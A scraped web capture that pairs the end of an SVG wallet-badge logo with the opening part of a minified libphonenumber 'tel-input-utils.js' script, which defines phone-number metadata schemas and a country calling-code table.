wU4UYpsp3g/lo20VMKnoiQP1xLGyb0gJ7RxkEn1ccVHyrMW/CqITyPBiD8D9waz81JnU+FKTlj0B
6DCU/MsTgA4fIgIiAiICIhAREBEQERCBiICIgIiACEQERAREBEQgIiAiICIgIiACEQERAREBEYgI
iAiIaF2uxn+K3vYJR6hd1Y67+8tNwmQjv8l/IXuxQ6obiCHmy4hF7YlSAaDf3O+nNdz2/mz2D9cA
sTuIM8U/DCK6B9JVAJzrYj+t4Urg/L5x9ut3B9Fn4A/Ffyoe802QruIJ8DNTbszv9LsfjBMmSKFu
FKZLTcXhRlwqJ0oVG2l8rd/9TfwQBoYPdb+wycXis3jMIohF2QIlnp7hJ2aMVEYzSuneSmqusnqr
TFwrqWVA4gkawUzO2B/IVbRSXWz2xCooDF74T94Zd5k8jA4DJkLoIPVbgAEAWtO5dDxwKLkAAAAA
SUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 13.2642)">
						</image>
						<g>
							<path class="st6" d="M32.193,16.972c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,16.972z"/>
						</g>
					</g>
					<path class="st7" d="M7.201,7.008v11.068h1.428v-6.605l0-0.925c0-0.081,0-0.161,0-0.242c0-0.068,0.001-0.136,0.003-0.204
						c0.004-0.148,0.013-0.297,0.039-0.443c0.027-0.148,0.07-0.286,0.139-0.421c0.067-0.132,0.155-0.254,0.261-0.359
						c0.105-0.105,0.226-0.193,0.359-0.261C9.564,8.549,9.702,8.505,9.85,8.479c0.146-0.026,0.295-0.035,0.443-0.039
						c0.068-0.002,0.136-0.003,0.204-0.003c0.081,0,0.161,0,0.242,0l0.925,0h18.349l0.071,0c0.081,0,0.161,0,0.242,0
						c0.068,0,0.136,0.001,0.204,0.003c0.148,0.004,0.297,0.013,0.443,0.039c0.148,0.027,0.286,0.07,0.421,0.139
						c0.132,0.067,0.254,0.155,0.359,0.261c0.105,0.105,0.193,0.226,0.261,0.359c0.069,0.135,0.112,0.273,0.139,0.421
						c0.026,0.146,0.035,0.295,0.039,0.443c0.002,0.068,0.003,0.136,0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925v6.605h1.428V7.008
						H7.201z"/>
					<g>
						
							<image style="overflow:visible;opacity:0.14;" width="121" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABKpJREFUeNrsnetSE0EQhWeTzYUk
oOEmIAoaFcv3fyF/qIggINeQhHWmPK3tmA27gJnd5JyqrsQlFbf7m57pmZDGGIqiKIqiZkHRPX8W
QklJ41i4WEUp13wL7UCiHEkKMgB0bIoYq9Q4RWP+XbEWK6sEdMbd9C1spEyuh5gBIhWnqrJKQWI1
VHY7Lj7RGOB1awvW2tZa1mpwKgo0at3N31i7ttbH8wGuj6YIX2BXkQwuLg1YE3GLA2V8gli4uFxa
u7B2hVj9Az72nIoBfNXaurUVax04OE1n5CZHuHHnyJm1H9bO4dQlBsIAr/tf4CNvBmwgGVxclmCL
uFbHoDBTjlWCOLjYHFk7sHYI4IM06JGC3gHwt9Z2rC1jJFcDjd4+gJ9Y+w6n5PEEjl5Pms4eKbvr
APsESbGGR5cYXYBvBJoVR4iBi8tHXJOZcYj7SbJkugP+3tomnJ22M7JG3SCzT+GUG8H71j5Z+2zt
q7VjZP5jgteJ0ATUVcRjG7YB6E+xHNYDrOuSHM7/L7jm4vFNLTdm0vQua3obGe6ceo7sjwM4o9d0
meKPAXodWSfZdYjXDB5pqpcMbwKqg/3S2itru4C+hnto4T5CrOkSo3M8P7hrAMYp1XsNzrYBfDEA
dJ3tIwR3WU2pkl1Sb4y8Sj95IHBJgCUAf2Ntz1rP2gsMuiXMjDVVwYeI0RDP2+BWm3Qv8QSHK6pS
jQNB9/eeTQS5pYJt4HRfFXXXD9jP64HfVkudA/4Bz9eRCE1vWxsqPsIy09YxzrCmhT6oiZRzeiBW
FPArTG+XWAr0Xj7J+X/JOt7CjOKWt9fI9F0seUtqWakU4FQuF6PYlEe+Yx2v0DvDY19BH+QAH3nF
rKvItwC8h/VcpvSmKmwjUzLFpnzyp98VrLE60wX0RUbweh/eBPBNAH+H4i0tww2hTxd8AyA21Gnd
UAGOMoDXwBdQIG4p4D1M8V21hkemxIpLfO/+lmrkVe3y8yO1lfPB61mjhffZQGbvYR3fxq5hIeAx
K6F7hZMUXYkHXI5MF7C3v1JHkomCV1MZvoHqvAfgO6jeO3dtgwg93PquM7wBWF0cWJx5RZ5+3SIO
WrZRoe9gSl/Fz+omzPEqoWcEr6d9d6DzzPw6kjzF/t2HLq9bQ/G2hef6aHVmgM8K9HHgq6rIc9Dl
gxnZw4vkg5QOIHcxADpZTrYIvVjgK95arT9x8td0WfvltE9gl3YfPk/Q/eJOb8Pk07e06l1eWzXF
OWUj9HuA1zDrJv0sftwR5kzCnmXoPvzIZD+GnQvFc+Ln3ADNogpDQOgUoVOEThE6RegUoVOEThE6
RegUoVOEThE6RegUoVOEThE6ReiETs2HJv2OXKbug1Rw5eYUp7yJ7t0i3Qed+AuGxYQujHTfnSQr
dAHuvt3pvhXivtt9rl5L6MWFLk0VpaFiKvh4DHBp5+F6tu0DdIg+clR26NJHbh/cLkxKi9Bx0KVp
j+vJJp0H3dd8Q3SMpLLL7xh5CI7DSdATb5o4wHX3JiF6w1L5Czm/N+y5+fsLm79V5C7QVP4pPlMX
6KL3e6fygc/d711fK9JfdqAeec9epr/hQuWDT1F/9FOAAQC471wyIuLFCwAAAABJRU5ErkJggg==" transform="matrix(0.24 0 0 0.24 5.8287 15.4242)">
						</image>
						<g>
							<path class="st8" d="M26.985,17.005c-0.153,0-0.307,0-0.46,0.001c-0.129,0.001-0.258,0.002-0.387,0.006
								c-0.281,0.008-0.565,0.024-0.843,0.074c-0.282,0.051-0.545,0.134-0.801,0.264c-0.033,0.017-0.738,0.337-1.372,1.323
								c-0.481,0.749-1.417,1.543-2.728,1.543c-1.31,0-2.246-0.794-2.728-1.543c-0.667-1.039-1.428-1.351-1.373-1.323
								c-0.256-0.131-0.519-0.214-0.801-0.264c-0.278-0.05-0.562-0.067-0.843-0.074c-0.129-0.003-0.258-0.005-0.387-0.006
								c-0.153-0.001-0.307-0.001-0.46-0.001l-6.6,0v9.997h26.421v-9.997L26.985,17.005z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st9" d="M38.8,19.843h2.67c1.145,0,1.837,0.575,1.837,1.508v0.011c0,0.609-0.436,1.162-0.999,1.269v0.044
				c0.759,0.101,1.262,0.626,1.262,1.347v0.011c0,1.027-0.793,1.687-2.066,1.687H38.8V19.843z M41.096,22.267
				c0.681,0,1.017-0.252,1.017-0.771v-0.012c0-0.485-0.313-0.748-0.894-0.748h-1.224v1.53H41.096z M41.28,24.824
				c0.682,0,1.051-0.285,1.051-0.844V23.97c0-0.564-0.396-0.826-1.189-0.826h-1.146v1.681H41.28z"/>
			<path class="st9" d="M49.896,17.659h1.352l2.927,8.059h-1.312l-0.737-2.178h-3.105l-0.742,2.178h-1.312L49.896,17.659z
				 M49.354,22.534h2.43l-1.201-3.54h-0.021L49.354,22.534z"/>
			<path class="st9" d="M54.947,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M59.247,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C58.655,24.796,59.247,24.025,59.247,22.786z"/>
			<path class="st9" d="M61.667,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M65.967,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C65.376,24.796,65.967,24.025,65.967,22.786z"/>
			<path class="st9" d="M68.26,17.659h1.206v8.059H68.26V17.659z"/>
			<path class="st9" d="M70.64,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C71.685,25.835,70.64,24.656,70.64,22.803z M71.864,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C72.573,20.72,71.969,21.25,71.864,22.233z"/>
			<path class="st9" d="M79.842,17.659h1.301l1.502,6.316h0.022l1.704-6.316h1.184l1.703,6.316h0.028l1.502-6.316h1.302
				l-2.179,8.059h-1.2l-1.731-6.076h-0.028l-1.736,6.076h-1.201L79.842,17.659z"/>
			<path class="st9" d="M90.435,24.048v-0.011c0-1.022,0.793-1.647,2.184-1.731l1.597-0.095v-0.441c0-0.648-0.419-1.039-1.167-1.039
				c-0.698,0-1.128,0.33-1.229,0.799l-0.011,0.05h-1.14l0.006-0.061c0.083-1.012,0.96-1.787,2.406-1.787
				c1.436,0,2.346,0.759,2.346,1.938v4.049h-1.212v-0.927h-0.022c-0.34,0.631-1.021,1.033-1.798,1.033
				C91.222,25.824,90.435,25.103,90.435,24.048z M92.724,24.857c0.85,0,1.491-0.575,1.491-1.34v-0.458l-1.435,0.089
				c-0.727,0.045-1.129,0.363-1.129,0.86v0.012C91.652,24.534,92.077,24.857,92.724,24.857z"/>
			<path class="st9" d="M96.749,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M99.654,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M101.92,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C102.965,25.835,101.92,24.656,101.92,22.803z M103.144,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C103.853,20.72,103.25,21.25,103.144,22.233z"/>
			<path class="st9" d="M108.819,24.171v-3.367h-0.844v-0.961h0.844v-1.53h1.234v1.53h1.1v0.961h-1.1v3.295
				c0,0.597,0.268,0.775,0.775,0.775c0.129,0,0.235-0.011,0.324-0.021v0.933c-0.14,0.022-0.368,0.05-0.614,0.05
				C109.377,25.835,108.819,25.344,108.819,24.171z"/>
		</g>
		<g>
			<g>
				<path class="st9" d="M38.262,15.412v-1.876h0.449c0.44-0.235,0.604-0.772,0.65-1.565l0.23-3.81h3.831v5.375h0.755v1.876h-0.7
					v-1.196h-4.516v1.196H38.262z M39.647,13.485v0.051h3.021V8.841h-2.4l-0.197,3.146C40.029,12.672,39.945,13.129,39.647,13.485z"
					/>
				<path class="st9" d="M44.956,11.958V11.95c0-1.452,0.797-2.338,2.086-2.338c1.288,0,2.085,0.886,2.085,2.338v0.008
					c0,1.448-0.797,2.338-2.085,2.338C45.752,14.296,44.956,13.406,44.956,11.958z M48.379,11.958V11.95
					c0-1.07-0.482-1.691-1.338-1.691c-0.856,0-1.339,0.621-1.339,1.691v0.008c0,1.066,0.482,1.691,1.339,1.691
					C47.897,13.649,48.379,13.024,48.379,11.958z"/>
				<path class="st9" d="M50.105,11.543v-0.009c0-2.4,0.667-3.424,2.283-3.499l0.453-0.021c0.36-0.017,0.788-0.084,1.179-0.243
					v0.646c-0.143,0.134-0.621,0.243-1.146,0.269l-0.462,0.021c-1.053,0.046-1.511,0.537-1.678,1.771l-0.013,0.093h0.066
					c0.307-0.541,0.848-0.835,1.532-0.835c1.217,0,1.997,0.868,1.997,2.232v0.008c0,1.436-0.802,2.325-2.106,2.325
					C50.827,14.3,50.105,13.355,50.105,11.543z M53.571,11.975v-0.008c0-1.012-0.495-1.586-1.359-1.586s-1.359,0.574-1.359,1.586
					v0.008c0,1.062,0.495,1.679,1.359,1.679S53.571,13.037,53.571,11.975z"/>
				<path class="st9" d="M55.254,12.953v-0.009c0-0.806,0.596-1.271,1.649-1.334l1.296-0.08v-0.411c0-0.559-0.34-0.86-1.015-0.86
					c-0.542,0-0.898,0.201-1.016,0.554l-0.005,0.013h-0.729l0.004-0.025c0.117-0.709,0.806-1.188,1.771-1.188
					c1.104,0,1.721,0.566,1.721,1.507v3.097H58.2v-0.667h-0.066c-0.285,0.482-0.76,0.747-1.368,0.747
					C55.905,14.296,55.254,13.775,55.254,12.953z M56.917,13.662c0.742,0,1.283-0.487,1.283-1.133v-0.411l-1.208,0.075
					c-0.688,0.042-0.99,0.285-0.99,0.734v0.008C56.001,13.393,56.392,13.662,56.917,13.662z"/>
				<path class="st9" d="M60.333,9.692h1.917c0.856,0,1.355,0.466,1.355,1.175v0.009c0,0.448-0.314,0.872-0.738,0.961v0.066
					c0.575,0.08,0.94,0.483,0.94,1.008v0.008c0,0.785-0.575,1.297-1.549,1.297h-1.926V9.692z M62.028,11.605
					c0.587,0,0.852-0.227,0.852-0.654v-0.009c0-0.386-0.227-0.646-0.734-0.646h-1.083v1.309H62.028z M62.229,13.611
					c0.554,0,0.835-0.252,0.835-0.705v-0.008c0-0.479-0.323-0.688-0.974-0.688h-1.028v1.401H62.229z"/>
				<path class="st9" d="M65.03,9.692h0.729v3.374h0.067l2.236-3.374h0.73v4.523h-0.73v-3.374h-0.066l-2.237,3.374H65.03V9.692z"/>
				<path class="st9" d="M73.495,10.297H72.03v3.919h-0.73v-3.919h-1.464V9.692h3.659V10.297z"/>
				<path class="st9" d="M74.536,9.692h0.729v1.452h0.886c1.036,0,1.699,0.596,1.699,1.531v0.009c0,0.936-0.663,1.531-1.699,1.531
					h-1.615V9.692z M75.265,11.748v1.863h0.886c0.596,0,0.97-0.369,0.97-0.927v-0.009c0-0.562-0.378-0.928-0.97-0.928H75.265z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/assets/jsons/tel-input-utils.js?1=7
body_size: 66349
content:
(function () {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	var aa = this || self;
	function k(a, b) {
		a = a.split('.');
		var c = aa;
		a[0] in c || 'undefined' == typeof c.execScript || c.execScript('var ' + a[0]);
		for (var d; a.length && (d = a.shift()); )
			a.length || void 0 === b
				? c[d] && c[d] !== Object.prototype[d]
					? (c = c[d])
					: (c = c[d] = {})
				: (c[d] = b);
	}
	function m(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.$ = b.prototype;
		a.prototype = new c();
		a.prototype.constructor = a;
		a.fa = function (d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++)
				f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f);
		};
	}
	function ba(a) {
		var b = [],
			c = 0,
			d;
		for (d in a) b[c++] = a[d];
		return b;
	}
	function ca(a, b) {
		a.sort(b || da);
	}
	function da(a, b) {
		return a > b ? 1 : a < b ? -1 : 0;
	}
	function ea(a, b) {
		this.g = a;
		this.m = !!b.o;
		this.i = b.h;
		this.v = b.type;
		this.u = !1;
		switch (this.i) {
			case fa:
			case ha:
			case ia:
			case ja:
			case ka:
			case la:
			case ma:
				this.u = !0;
		}
		this.l = b.defaultValue;
	}
	var ma = 1,
		la = 2,
		fa = 3,
		ha = 4,
		ia = 6,
		ja = 16,
		ka = 18;
	function na(a, b) {
		this.i = a;
		this.g = {};
		for (a = 0; a < b.length; a++) {
			var c = b[a];
			this.g[c.g] = c;
		}
	}
	function oa(a) {
		a = ba(a.g);
		ca(a, function (b, c) {
			return b.g - c.g;
		});
		return a;
	}
	function n() {
		this.g = {};
		this.l = this.j().g;
		this.i = this.m = null;
	}
	n.prototype.has = function (a) {
		return null != this.g[a.g];
	};
	n.prototype.get = function (a, b) {
		return p(this, a.g, b);
	};
	n.prototype.set = function (a, b) {
		q(this, a.g, b);
	};
	n.prototype.add = function (a, b) {
		r(this, a.g, b);
	};
	function t(a, b) {
		for (var c = oa(a.j()), d = 0; d < c.length; d++) {
			var e = c[d],
				g = e.g;
			if (null != b.g[g]) {
				a.i && delete a.i[e.g];
				var f = 11 == e.i || 10 == e.i;
				if (e.m) {
					e = u(b, g);
					for (var h = 0; h < e.length; h++) r(a, g, f ? e[h].clone() : e[h]);
				} else (e = v(b, g)), f ? ((f = v(a, g)) ? t(f, e) : q(a, g, e.clone())) : q(a, g, e);
			}
		}
	}
	n.prototype.clone = function () {
		var a = new this.constructor();
		a != this && ((a.g = {}), a.i && (a.i = {}), t(a, this));
		return a;
	};
	function v(a, b) {
		var c = a.g[b];
		if (null == c) return null;
		if (a.m) {
			if (!(b in a.i)) {
				var d = a.m,
					e = a.l[b];
				if (null != c)
					if (e.m) {
						for (var g = [], f = 0; f < c.length; f++) g[f] = d.i(e, c[f]);
						c = g;
					} else c = d.i(e, c);
				return (a.i[b] = c);
			}
			return a.i[b];
		}
		return c;
	}
	function p(a, b, c) {
		var d = v(a, b);
		return a.l[b].m ? d[c || 0] : d;
	}
	function w(a, b) {
		if (null != a.g[b]) a = p(a, b, void 0);
		else
			a: {
				a = a.l[b];
				if (void 0 === a.l)
					if (((b = a.v), b === Boolean)) a.l = !1;
					else if (b === Number) a.l = 0;
					else if (b === String) a.l = a.u ? '0' : '';
					else {
						a = new b();
						break a;
					}
				a = a.l;
			}
		return a;
	}
	function u(a, b) {
		return v(a, b) || [];
	}
	function x(a, b) {
		return a.l[b].m ? (null != a.g[b] ? a.g[b].length : 0) : null != a.g[b] ? 1 : 0;
	}
	function q(a, b, c) {
		a.g[b] = c;
		a.i && (a.i[b] = c);
	}
	function r(a, b, c) {
		a.g[b] || (a.g[b] = []);
		a.g[b].push(c);
		a.i && delete a.i[b];
	}
	function y(a, b) {
		var c = [],
			d;
		for (d in b) 0 != d && c.push(new ea(d, b[d]));
		return new na(a, c);
	}
	function A() {}
	A.prototype.g = function (a) {
		new a.i();
		throw Error('Unimplemented');
	};
	A.prototype.i = function (a, b) {
		if (11 == a.i || 10 == a.i) return b instanceof n ? b : this.g(a.v.prototype.j(), b);
		if (14 == a.i) return 'string' === typeof b && B.test(b) && ((a = Number(b)), 0 < a) ? a : b;
		if (!a.u) return b;
		a = a.v;
		if (a === String) {
			if ('number' === typeof b) return String(b);
		} else if (
			a === Number &&
			'string' === typeof b &&
			('Infinity' === b || '-Infinity' === b || 'NaN' === b || B.test(b))
		)
			return Number(b);
		return b;
	};
	var B = /^-?[0-9]+$/;
	function C() {}
	m(C, A);
	C.prototype.g = function (a, b) {
		a = new a.i();
		a.m = this;
		a.g = b;
		a.i = {};
		return a;
	};
	function D() {}
	m(D, C);
	D.prototype.i = function (a, b) {
		return 8 == a.i ? !!b : A.prototype.i.apply(this, arguments);
	};
	D.prototype.g = function (a, b) {
		return D.$.g.call(this, a, b);
	};
	function E(a, b) {
		null != a && this.g.apply(this, arguments);
	}
	E.prototype.i = '';
	E.prototype.set = function (a) {
		this.i = '' + a;
	};
	E.prototype.g = function (a, b, c) {
		this.i += String(a);
		if (null != b) for (var d = 1; d < arguments.length; d++) this.i += arguments[d];
		return this;
	};
	E.prototype.toString = function () {
		return this.i;
	}; /*

 Protocol Buffer 2 Copyright 2008 Google Inc.
 All other code copyright its respective owners.
 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function F() {
		n.call(this);
	}
	m(F, n);
	var pa = null;
	function G() {
		n.call(this);
	}
	m(G, n);
	var qa = null;
	function H() {
		n.call(this);
	}
	m(H, n);
	var ra = null;
	F.prototype.j = function () {
		var a = pa;
		a ||
			(pa = a =
				y(F, {
					0: { name: 'NumberFormat', s: 'i18n.phonenumbers.NumberFormat' },
					1: { name: 'pattern', required: !0, h: 9, type: String },
					2: { name: 'format', required: !0, h: 9, type: String },
					3: { name: 'leading_digits_pattern', o: !0, h: 9, type: String },
					4: { name: 'national_prefix_formatting_rule', h: 9, type: String },
					6: {
						name: 'national_prefix_optional_when_formatting',
						h: 8,
						defaultValue: !1,
						type: Boolean,
					},
					5: { name: 'domestic_carrier_code_formatting_rule', h: 9, type: String },
				}));
		return a;
	};
	F.j = F.prototype.j;
	G.prototype.j = function () {
		var a = qa;
		a ||
			(qa = a =
				y(G, {
					0: { name: 'PhoneNumberDesc', s: 'i18n.phonenumbers.PhoneNumberDesc' },
					2: { name: 'national_number_pattern', h: 9, type: String },
					9: { name: 'possible_length', o: !0, h: 5, type: Number },
					10: { name: 'possible_length_local_only', o: !0, h: 5, type: Number },
					6: { name: 'example_number', h: 9, type: String },
				}));
		return a;
	};
	G.j = G.prototype.j;
	H.prototype.j = function () {
		var a = ra;
		a ||
			(ra = a =
				y(H, {
					0: { name: 'PhoneMetadata', s: 'i18n.phonenumbers.PhoneMetadata' },
					1: { name: 'general_desc', h: 11, type: G },
					2: { name: 'fixed_line', h: 11, type: G },
					3: { name: 'mobile', h: 11, type: G },
					4: { name: 'toll_free', h: 11, type: G },
					5: { name: 'premium_rate', h: 11, type: G },
					6: { name: 'shared_cost', h: 11, type: G },
					7: { name: 'personal_number', h: 11, type: G },
					8: { name: 'voip', h: 11, type: G },
					21: { name: 'pager', h: 11, type: G },
					25: { name: 'uan', h: 11, type: G },
					27: { name: 'emergency', h: 11, type: G },
					28: { name: 'voicemail', h: 11, type: G },
					29: { name: 'short_code', h: 11, type: G },
					30: { name: 'standard_rate', h: 11, type: G },
					31: { name: 'carrier_specific', h: 11, type: G },
					33: { name: 'sms_services', h: 11, type: G },
					24: { name: 'no_international_dialling', h: 11, type: G },
					9: { name: 'id', required: !0, h: 9, type: String },
					10: { name: 'country_code', h: 5, type: Number },
					11: { name: 'international_prefix', h: 9, type: String },
					17: { name: 'preferred_international_prefix', h: 9, type: String },
					12: { name: 'national_prefix', h: 9, type: String },
					13: { name: 'preferred_extn_prefix', h: 9, type: String },
					15: { name: 'national_prefix_for_parsing', h: 9, type: String },
					16: { name: 'national_prefix_transform_rule', h: 9, type: String },
					18: { name: 'same_mobile_and_fixed_line_pattern', h: 8, defaultValue: !1, type: Boolean },
					19: { name: 'number_format', o: !0, h: 11, type: F },
					20: { name: 'intl_number_format', o: !0, h: 11, type: F },
					22: { name: 'main_country_for_code', h: 8, defaultValue: !1, type: Boolean },
					23: { name: 'leading_digits', h: 9, type: String },
					26: { name: 'leading_zero_possible', h: 8, defaultValue: !1, type: Boolean },
				}));
		return a;
	};
	H.j = H.prototype.j;
	function I() {
		n.call(this);
	}
	m(I, n);
	var sa = null,
		ta = { ea: 0, da: 1, ca: 5, ba: 10, aa: 20 };
	I.prototype.j = function () {
		var a = sa;
		a ||
			(sa = a =
				y(I, {
					0: { name: 'PhoneNumber', s: 'i18n.phonenumbers.PhoneNumber' },
					1: { name: 'country_code', required: !0, h: 5, type: Number },
					2: { name: 'national_number', required: !0, h: 4, type: Number },
					3: { name: 'extension', h: 9, type: String },
					4: { name: 'italian_leading_zero', h: 8, type: Boolean },
					8: { name: 'number_of_leading_zeros', h: 5, defaultValue: 1, type: Number },
					5: { name: 'raw_input', h: 9, type: String },
					6: { name: 'country_code_source', h: 14, defaultValue: 0, type: ta },
					7: { name: 'preferred_domestic_carrier_code', h: 9, type: String },
				}));
		return a;
	};
	I.ctor = I;
	I.ctor.j = I.prototype.j; /*

 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	var J = {
			1: 'US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI'.split(' '),
			7: ['RU', 'KZ'],
			20: ['EG'],
			27: ['ZA'],
			30: ['GR'],
			31: ['NL'],
			32: ['BE'],
			33: ['FR'],
			34: ['ES'],
			36: ['HU'],
			39: ['IT', 'VA'],
			40: ['RO'],
			41: ['CH'],
			43: ['AT'],
			44: ['GB', 'GG', 'IM', 'JE'],
			45: ['DK'],
			46: ['SE'],
			47: ['NO', 'SJ'],
			48: ['PL'],
			49: ['DE'],
			51: ['PE'],
			52: ['MX'],
			53: ['CU'],
			54: ['AR'],
			55: ['BR'],
			56: ['CL'],
			57: ['CO'],
			58: ['VE'],
			60: ['MY'],
			61: ['AU', 'CC', 'CX'],
			62: ['ID'],
			63: ['PH'],
			64: ['NZ'],
			65: ['SG'],
			66: ['TH'],
			81: ['JP'],
			82: ['KR'],
			84: ['VN'],
			86: ['CN'],
			90: ['TR'],
			91: ['IN'],
			92: ['PK'],
			93: ['AF'],
			94: ['LK'],
			95: ['MM'],
			98: ['IR'],
			211: ['SS'],
			212: ['MA', 'EH'],
			213: ['DZ'],
			216: ['TN'],
			218: ['LY'],
			220: ['GM'],
			221: ['SN'],
			222: ['MR'],
			223: ['ML'],
			224: ['GN'],
			225: ['CI'],
			226: ['BF'],
			227: ['NE'],
			228: ['TG'],
			229: ['BJ'],
			230: ['MU'],
			231: ['LR'],
			232: ['SL'],
			233: ['GH'],
			234: ['NG'],
			235: ['TD'],
			236: ['CF'],
			237: ['CM'],
			238: ['CV'],
			239: ['ST'],
			240: ['GQ'],
			241: ['GA'],
			242: ['CG'],
			243: ['CD'],
			244: ['AO'],
			245: ['GW'],
			246: ['IO'],
			247: ['AC'],
			248: ['SC'],
			249: ['SD'],
			250: ['RW'],
			251: ['ET'],
			252: ['SO'],
			253: ['DJ'],
			254: ['KE'],
			255: ['TZ'],
			256: ['UG'],
			257: ['BI'],
			258: ['MZ'],
			260: ['ZM'],
			261: ['MG'],
			262: ['RE', 'YT'],
			263: ['ZW'],
			264: ['NA'],
			265: ['MW'],
			266: ['LS'],
			267: ['BW'],
			268: ['SZ'],
			269: ['KM'],
			290: ['SH', 'TA'],
			291: ['ER'],
			297: ['AW'],
			298: ['FO'],
			299: ['GL'],
			350: ['GI'],
			351: ['PT'],
			352: ['LU'],
			353: ['IE'],
			354: ['IS'],
			355: ['AL'],
			356: ['MT'],
			357: ['CY'],
			358: ['FI', 'AX'],
			359: ['BG'],
			370: ['LT'],
			371: ['LV'],
			372: ['EE'],
			373: ['MD'],
			374: ['AM'],
			375: ['BY'],
			376: ['AD'],
			377: ['MC'],
			378: ['SM'],
			380: ['UA'],
			381: ['RS'],
			382: ['ME'],
			383: ['XK'],
			385: ['HR'],
			386: ['SI'],
			387: ['BA'],
			389: ['MK'],
			420: ['CZ'],
			421: ['SK'],
			423: ['LI'],
			500: ['FK'],
			501: ['BZ'],
			502: ['GT'],
			503: ['SV'],
			504: ['HN'],
			505: ['NI'],
			506: ['CR'],
			507: ['PA'],
			508: ['PM'],
			509: ['HT'],
			590: ['GP', 'BL', 'MF'],
			591: ['BO'],
			592: ['GY'],
			593: ['EC'],
			594: ['GF'],
			595: ['PY'],
			596: ['MQ'],
			597: ['SR'],
			598: ['UY'],
			599: ['CW', 'BQ'],
			670: ['TL'],
			672: ['NF'],
			673: ['BN'],
			674: ['NR'],
			675: ['PG'],
			676: ['TO'],
			677: ['SB'],
			678: ['VU'],
			679: ['FJ'],
			680: ['PW'],
			681: ['WF'],
			682: ['CK'],
			683: ['NU'],
			685: ['WS'],
			686: ['KI'],
			687: ['NC'],
			688: ['TV'],
			689: ['PF'],
			690: ['TK'],
			691: ['FM'],
			692: ['MH'],
			800: ['001'],
			808: ['001'],
			850: ['KP'],
			852: ['HK'],
			853: ['MO'],
			855: ['KH'],
			856: ['LA'],
			870: ['001'],
			878: ['001'],
			880: ['BD'],
			881: ['001'],
			882: ['001'],
			883: ['001'],
			886: ['TW'],
			888: ['001'],
			960: ['MV'],
			961: ['LB'],
			962: ['JO'],
			963: ['SY'],
			964: ['IQ'],
			965: ['KW'],
			966: ['SA'],
			967: ['YE'],
			968: ['OM'],
			970: ['PS'],
			971: ['AE'],
			972: ['IL'],
			973: ['BH'],
